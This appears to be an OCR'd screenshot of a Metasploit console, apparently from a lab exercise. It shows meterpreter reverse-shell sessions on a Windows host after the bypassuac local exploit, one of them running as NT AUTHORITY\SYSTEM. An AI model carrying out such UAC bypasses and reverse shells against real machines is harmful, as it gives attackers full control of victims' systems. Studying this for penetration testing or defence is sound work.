 meterpreter > background
[*] Backgrounding session 3...
msf6 exploit(windows/local/bypassuac) > sessions
Active sessions
===============
Id  Name  Type                     Information                      Connection
--  ----  ----                     -----------                      ----------
1         meterpreter x86/windows  Golden-PC\Golden @ GOLDEN-PC     192.168.3.30:4444 -> 192.168.3.84:49196
(192.168.3.84)
2         meterpreter x86/windows  NT AUTHORITY\SYSTEM @ GOLDEN-PC  192.168.3.30:4444 -> 192.168.3.84:49209
(192.168.3.84)
3         meterpreter x86/windows  Golden-PC\Golden @ GOLDEN-PC     192.168.3.30:4444 -> 192.168.3.84:49210
(192.168.3.84)